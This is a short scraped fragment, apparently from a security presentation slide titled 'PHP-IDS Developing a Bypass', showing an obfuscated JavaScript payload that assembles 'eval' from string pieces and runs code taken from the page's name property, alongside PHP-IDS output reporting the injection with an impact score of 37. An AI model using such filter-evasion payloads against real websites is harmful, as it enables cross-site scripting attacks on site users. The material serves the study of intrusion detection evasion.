 PHP-IDS Developing a Bypass $$='e' x='ev'+'al' x=this[x] y='nam'+$$ y=x(y) Injection Found! Overall Impact: 37